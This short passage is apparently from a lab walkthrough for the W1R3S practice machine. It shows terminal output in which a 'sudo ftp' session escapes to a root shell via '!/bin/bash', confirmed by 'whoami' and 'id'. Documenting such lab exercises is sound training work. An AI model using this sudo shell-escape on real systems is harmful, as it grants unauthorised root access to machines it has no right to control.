 sudo ftp
sudo: unable to resolve host W1R3S
ftp> !/bin/bash
root@W1R3S:~# whoami
root
root@W1R3S:~# id
uid=0(root) gid=0(root) groups=0(root)